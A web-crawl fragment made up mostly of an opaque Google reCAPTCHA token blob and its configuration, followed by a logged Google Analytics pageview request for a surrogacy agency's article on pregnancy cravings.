CsA7CpsOmw491wrZMw7J3TArCqmTDgRrDtMOTKy4YasOUQGc5EWDDt2EWPS3CjmJvDsO0w4c5Bz4LbmzDvMKHPnthwobDiS3Dn8K6w5wDDTnClMO1HW/DmRoaSMK4dm04w6/DoGjDuMKQw6xWwqQxDMO/[base64]/Cgw/CssOYwqPDnsK9KX/DgsKNwrktwoDDi8KJw47DtBRVNz8gw7hRwqUGKgPDjjouw7HCs8OTCzANPcKew7vCpmMTw6dlUcOBw4kwbGjDr0bDjsORF8KqW3VVEsK3wrl2wo/[base64]/DkMKCHDbCnWzDm8O+U8Kwc18IEMKDKizCgMOIQsOAw5pNTMOIRmDCmkUZRsKywrDDnRfDucKSCQgqCw/[base64]/wrpfIsKBwrTCk8Kqwoo4w7PDusOLw7TCt8KSVsKORBjCksKUwpLCkT3DoRDDmsOlwrjDkhZ4wooUw7R+wpDDicOHfTxgGxnCtMKSDwLCjMKCw5fDhWIXw6jDm07CksKFwrjCh0fCrzYsMmArwofDsmDCq3laZsOdwpwsAj7DtBAmaMKXw5vDsFZiwo3CncOpaB/CvWLDrMKUa8OSYCfDoMOcHT4manMnYjICw5DCti3DmShGw7TCtirCoEhjGMKSwo3DsnzDsWIgw6TDhcOmHAHDp8O7fcOLGlA5TwzDoAkbwrgywqfCnyHDgisRwpPDmcKARcKaFsKHw7bDuMK9w4tsJsONK8KlCC/CsBrDqHUuTgvCjcO4w4cET2tgw43DsGo4UQ3CtnMBGsKbXWdaw6LCrwXCo1hjw4h4wrVMNyLDlcK7IHMPUBZSw6XDvgZxwpDDtcKrXjjCuMOSw7/DjmjDiWHCjMKSwoPCm8KTw4FMQMOmw5DCqVfCoB3Chn3CtGZPwpdrwqjDrjDDi1gWPMKafcKQwq5Jw5hLMwXCqjRvwoQWI8KGNBFow6o7wqd/w5J6w6rDoMKtw5nDpcKowo8mw49dw4DDjcKlcGDCtcOBFcK3wrtBZcKAVQsaw5V2w6DCl8KGBQxowq4Iw4bCtEkXw7gSEXRtFMKIA1fCi8OiwqHDmkPCuwd+eDwZM8K2d8O7wqfDiwJae0LCuMO8GMKxX0BgBlguw5TCkxRQF2Q/w6jDkcOuw6ELwqjDpXI/fycEwq7DsAUhw6LDhcOkw59bw40MBSPCrsOiT8KVw6N5B8Oxw59ad3LDlMKIRcK+dMOLJ0rCvzLCoSzDl0nCgsO6CsK2JcOvDn/DtWbCuzvDjsOfwqbCrcKdw6JBZsOjw7VcKQDDoHTCn2XCi2bDtAs3U2LDjMONw4fDrMKSwoPDhGR3SHrCkV5+ccKSw5PCh8KWwq/CvC/DgBALdksTKH1GYXLDhgrCvcKcwpvCrsKIF8OUwrrDgcO8dW/Duj3DkGzDscOeKsOdwqTDh8Kjw7LDhMKTBSVhwo96wqLDt25XwrjCscOVw6I0w4sXwoHDtcKlITbDt1XDscOfw50zw64NOsKaw5rCn2zDtMOhw7vCm8OcVBzDrcO4w5XDoBDCiMK9fmrCgHAiw5HCgsO2wpklMsO/w6zCgURlw61dw5/Cp8OedsOqKzTDi8OyTnnDlVNPwojCvTBOwrdkw6s9SHLDqntRwol8wro7woEmwrYlw5BoUmXCtWDCosOSw4jDusKLw64vw6Rpw79VwqLCocKaGjoqw7sfwqMUwrTDkgvDtcOpScKHBnTCpl98WcOSXm96VcKUwrnDvSHCoi4OwqFJwqHDksO/wpdxHcKAwrd5wqxuFz1Xw49tPlQhw5rDkF/Ds8OeHMKCJcODATU9bg9ow5LCrcOtwqFkWsO0wrQkw4YZw6PCucOgGDNPcF7Ci8O2w4DCjlvDssKOTsKpO8OPUQDCi8KEYsOYAsKGSgTDsSUkcVbCqcOELcO8w67DksKiJsOTw4oRw7cswqnCkBt/MBLDhzXCiyQaEsODKsKGTcOzbMK4NsKew6gZw7jCj3XClsO+S8KWwpnCq2DDlMO7wogPYWoBw7c/wpzCt1LCrlXDsiAuD8OvJMOSw4B0GMKlw7RjEBXDok9Uw6rDnTnDqjhxEU7Cm8OpCMOMYMO2woAawoIzTMOnaj9ewpPCv8OQw4vCtMObF3QSXcO8TMKzwr/DosOBJcKvGMKFwq1ffMOIQMOLQsO9L8OWXMOMwqrCqj9Gwp0ie8K8WyonIcKhw5/DrQzCr3Bow5TCtCXCvsKlw6HCkTbCrsOPw5/[base64]/CmcOqb8KFwrvDm8KEJ0wPEC04TsOifcKbw5/[base64]/woJ6B8OIwoF7w6/CgcOAEMKBE1jCssO0wrTDqcKDccOlJsOew5NOwqZAEms2wo7DqcOUwr/ChHPDqMOOw6Q8w6nDsG/[base64]/Dt8KGwqojDhFQbUw6w4ASe8OYw612QcKdZAoAwobCtcOGw63DglJfw70Cw4HDlz7DiWBAJsO9wrXDi8KswrksAx/Dk3XDvMKTw4oxwq8Zw5oywqAkwqNwSBLClW5+XgAbAMKlQnvCjcOEB1bCvU8JI358w6dbwoHClhNawqowMWDCrTNSwrbCni8xwrbDnHXDsHMOAcOqw6HDtHQ/[base64]/wonCtwrDpXEDwoJoGMKWPw/DqcKow4LDjsKUIsKcBi5gwrgjw58swr00w4IZVMOdEQs8aANresKNDX7CtMONwrcYwpbCqRZ8w59zwr4ewpNNC2NPIBwBLsOrZTvCvmrCuMOHW3BqwpvDmcOnw61Cwp3DunQoFyImw6fCjMK6FMOlMMKIw5tgTE/CvzLCmHMrwrV3MsK7w7XDscKcG8KERHvClsOxScORIsKuG1TCk8O2w6jCu1rDsAtlwoAPasKqwognw4zCkMOlOSDCgMO9wqFWagRSw7QSXj92w7V7YcORwrnDocOSREVxNgXDmMKMw6XDsXbCvcKUAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfh1bIUAAAAAGvTgr38TlCi9sPe7xyVwVKA8p42\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.surrogacyagencytexas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wTEHwcJved+3ObxFbygUkifQJXeW86O+qFnEbZID50A\\u003d\x22,1,0,null,1,1769260951460,0,0,[238,216,58,122,93],null,[135,163,255],\x22RC-ajJw-HL4uHpCrg\x22,null,null,null,null,null,\x220dAFcWeA5Bw1yRU1re9ial0SmuHVbeeaZ-F2fyWufF-XsvjB65c_AcIc6gDaBaZuPk4B_06FazizakpMPrYVQOc51EmKP9kSlL5w\x22,1769343751644]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1362430899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.surrogacyagencytexas.com%2Ffive-pregnancy-cravings-and-how-to-safely-deal-with-them%2F&ul=en-us%40posix&dt=Five%20Pregnancy%20Cravings%20and%20How%20to%20Safely%20Deal%20With%20Them%20-%20Surrogacy%20Agency%20Texas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=856592337&gjid=615108493&cid=168092501.1769257351&tid=UA-63064584-1&_gid=44171927.1769257351&_r=1&_slc=1&z=314242419
body_size: -454
content:
2,cG-WPM0TYLF49